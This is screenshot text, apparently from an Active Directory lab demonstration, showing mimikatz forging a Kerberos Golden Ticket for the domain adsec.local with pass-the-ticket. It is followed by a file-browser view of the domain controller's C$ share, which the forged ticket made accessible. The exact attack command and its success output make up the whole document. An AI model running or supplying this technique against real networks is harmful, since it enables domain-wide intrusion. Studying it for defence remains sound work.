 PS C:\Users\jdoe\Desktop> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:adsec.local /user:ANYUSER /sid:S-1-5-21-1423455951-1752654185-1824483205 /aes256:cd2
/ptt
User : ANYUSER
Domain : adsec.local (ADSEC)
SID : S-1-5-21-1423455951-1752654185-1824483205
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: cd2 - aes256_hmac
Lifetime : 06/03/2019 17:47:21 ; 03/03/2029 17:47:21 ; 03/03/2029 17:47:21
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'ANYUSER @ adsec.local' successfully submitted for current session
mimikatz #
Network DC-01.adsec.local c$
Search c$
Organize New folder
Name Date modified Type
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
inetpub 20/11/2018 14:03 File folder
PerfLogs 22/08/2013 17:52 File folder
Program Files 21/11/2018 15:17 File folder
Program Files (x86) 20/11/2018 14:03 File folder
Users 20/11/2018 15:48 File folder
6 items Offline status: Online
Offline availability: Not available